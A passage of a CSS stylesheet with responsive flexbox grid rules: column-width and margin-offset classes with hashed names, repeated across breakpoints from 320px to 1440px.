    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l5bff7b0b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lbaacebb6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .lbbafaca4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l9e6f5e2a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l1dc6c95e {
    margin-left: 0%;
  }
  .l97f70551 {
    margin-left: 8.333333333333332%;
  }
  .lf6aa02b8 {
    margin-left: 16.666666666666664%;
  }
  .l4c135ed0 {
    margin-left: 25%;
  }
  .l3b31c092 {
    margin-left: 33.33333333333333%;
  }
  .lb5c241e9 {
    margin-left: 41.66666666666667%;
  }
  .l819d9994 {
    margin-left: 50%;
  }
  .lc4f20db5 {
    margin-left: 58.333333333333336%;
  }
  .l37250a5c {
    margin-left: 66.66666666666666%;
  }
  .l274373dd {
    margin-left: 75%;
  }
  .l6ca43ca2 {
    margin-left: 83.33333333333334%;
  }
  .lf4470957 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1440px) {
  .lb6b3e6d1 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l89b51988 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l5c4f7319 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 6.25%;
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ld5294c02 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l2baaece5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 18.75%;
    -ms-flex: 0 0 18.75%;
    flex: 0 0 18.75%;
    max-width: 18.75%;
  }
  .l508dacde {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l4cb6342c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 31.25%;
    -ms-flex: 0 0 31.25%;
    flex: 0 0 31.25%;
    max-width: 31.25%;
  }
  .l2d08b88a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l079ba2ac {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 43.75%;
    -ms-flex: 0 0 43.75%;
    flex: 0 0 43.75%;
    max-width: 43.75%;
  }
  .l4759dcbd {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lc06a753e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 56.25%;
    -ms-flex: 0 0 56.25%;
    flex: 0 0 56.25%;
    max-width: 56.25%;
  }
  .l1c0702be {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l537545a7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 68.75%;
    -ms-flex: 0 0 68.75%;
    flex: 0 0 68.75%;
    max-width: 68.75%;
  }
  .l34b3a84b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l3538c30f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 81.25%;
    -ms-flex: 0 0 81.25%;
    flex: 0 0 81.25%;
    max-width: 81.25%;
  }
  .l54ad0d16 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .lee69b9b6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 93.75%;
    -ms-flex: 0 0 93.75%;
    flex: 0 0 93.75%;
    max-width: 93.75%;
  }
  .lf1c7c8d4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l8eb9307f {
    margin-left: 0%;
  }
  .l438b779f {
    margin-left: 6.25%;
  }
  .ld3870f0f {
    margin-left: 12.5%;
  }
  .l50deeb34 {
    margin-left: 18.75%;
  }
  .l42183e48 {
    margin-left: 25%;
  }
  .ld27fa0eb {
    margin-left: 31.25%;
  }
  .l7b65e0c4 {
    margin-left: 37.5%;
  }
  .l25f33324 {
    margin-left: 43.75%;
  }
  .lbe4f0d51 {
    margin-left: 50%;
  }
  .l325cca63 {
    margin-left: 56.25%;
  }
  .l0a5be087 {
    margin-left: 62.5%;
  }
  .l9d0a79be {
    margin-left: 68.75%;
  }
  .l71ef1ab6 {
    margin-left: 75%;
  }
  .l3250d9a2 {
    margin-left: 81.25%;
  }
  .l0165a43b {
    margin-left: 87.5%;
  }
  .l7006ff25 {
    margin-left: 93.75%;
  }
}
@media only screen and (min-width: 320px) {
  .lc575ec9e {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .la8546672 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .la6d101a1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l24c7f9ab {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l12a83306 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l7d97b534 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l4fd35b1a {
    margin-left: 0%;
  }
  .l75bdc887 {
    margin-left: 25%;
  }
  .ld3dcce98 {
    margin-left: 50%;
  }
  .lb9c16130 {
    margin-left: 75%;
  }
}
@media only screen and (min-width: 568px) {
  .l6e4744cc {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l59fdd239 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l6a26e9db {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l16e0c49f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l83c7efac {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l9339953f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l395bc425 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l274cc6f5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .laec0a715 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l72c0bd82 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l8978ced0 {
    margin-left: 0%;
  }
  .l465ab28c {
    margin-left: 12.5%;
  }
  .lcad08903 {
    margin-left: 25%;
  }
  .l385c98a6 {
    margin-left: 37.5%;
  }
  .lfca15a00 {
    margin-left: 50%;
  }
  .lf67ff3af {
    margin-left: 62.5%;
  }
  .l9b313172 {
    margin-left: 75%;
  }
  .l4d3e282c {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 768px) {
  .l41f706e8 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .lb3f62321 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l64d76960 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l856505bc {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .lcd803d5f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lbd7ba50e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .le5c0f6b8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l934abe78 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l3a67bcb7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .le92d2969 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l904149b0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lab3c734c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .lfa011cfa {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .le007cbe2 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lc614ff4a {
    margin-left: 0%;
  }
  .lbe63b7d2 {
    margin-left: 8.333333333333332%;
  }
  .lf2700062 {
    margin-left: 16.666666666666664%;
  }
  .lbb9182ea {
    margin-left: 25%;
  }
  .l58228cbd {
    margin-left: 33.33333333333333%;
  }
  .lfa659abb {
    margin-left: 41.66666666666667%;
  }
  .le284be2c {
    margin-left: 50%;
  }
  .lcd870368 {
    margin-left: 58.333333333333336%;
  }
  .l6c410957 {
    margin-left: 66.66666666666666%;
  }
  .l5225d3a8 {
    margin-left: 75%;
  }
  .l6a0ff03f {
    margin-left: 83.33333333333334%;
  }
  .lfc6c50bd {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1024px) {
  .l169d1eb1 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l3cda514e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l5761e75c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l6db1e5e0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l160b566a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .la04f7c7d {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l16869faf {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .ld8ed1e38 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l552d0c6c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .lad1ba2fe {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l771f01bf {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l516b8eb2 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l1d936b98 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l1da56dc7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l2d85c83b {
    margin-left: 0%;
  }
  .l62ebd8a1 {
    margin-left: 8.333333333333332%;
  }
  .l397fb19d {
    margin-left: 16.666666666666664%;
  }
  .lfb1f8331 {
    margin-left: 25%;
  }
  .l74dd728b {
    margin-left: 33.33333333333333%;
  }
  .l7d4c1eb1 {
    margin-left: 41.66666666666667%;
  }
  .l2a6c7932 {
    margin-left: 50%;
  }
  .l59ebc90f {
    margin-left: 58.333333333333336%;
  }
  .lda57fc68 {
    margin-left: 66.66666666666666%;
  }
  .l9ca06dde {
    margin-left: 75%;
  }
  .l21ae0154 {
    margin-left: 83.33333333333334%;
  }
  .ldbeef393 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1280px) {
  .l789ecca2 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .le1b9dbb1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l95e10526 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lbe90b42d {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .lb1730532 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l21ab233b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .lbca8d768 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l13d5aff7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lfbb9b697 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .le0affde1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l6897cf3e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l9e2f0e5f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l0266a0f5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l6ceba69c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lc722ddd5 {
    margin-left: 0%;
  }
  .l216d132b {
    margin-left: 8.333333333333332%;
  }
  .l2afb4738 {
    margin-left: 16.666666666666664%;
  }
  .l8ff34a9c {
    margin-left: 25%;
  }
  .l3fd3c536 {
    margin-left: 33.33333333333333%;
  }
  .lf56b8178 {
    margin-left: 41.66666666666667%;
  }
  .l9a26c2a9 {
    margin-left: 50%;
  }
  .l2d28ec6f {
    margin-left: 58.333333333333336%;
  }
  .l4d3e6f2a {
    margin-left: 66.66666666666666%;
  }
  .l62c5242a {
    margin-left: 75%;
  }
  .le4db51fc {
    margin-left: 83.33333333333334%;
  }
  .l5a5a5737 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1366px) {
  .lb3c17baf {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l54fc27ec {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .lb0ad5bff {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l7cd09b0c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l7d758410 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ld929218e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l6879ee90 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l167df911 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .le83596c5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l2302d974 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l883156d4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l016ad0fb {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l5f87211c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .lf86340db {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
